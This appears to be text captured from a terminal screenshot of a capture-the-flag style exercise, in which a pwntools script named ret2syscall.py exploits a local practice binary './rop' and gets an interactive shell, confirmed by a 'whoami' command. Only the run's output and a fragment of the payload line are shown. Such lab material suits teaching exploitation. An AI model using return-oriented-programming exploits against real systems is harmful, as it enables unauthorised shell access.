 [+] Starting local process './rop': pid 2643
ret2syscall.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
  payload = flat(
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ whoami
cloudflowo
$